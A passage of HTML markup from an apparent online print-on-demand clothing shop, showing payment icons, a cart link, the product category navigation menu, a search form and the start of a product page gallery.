<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-444228" class="wcpa_has_options product type-product post-444228 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
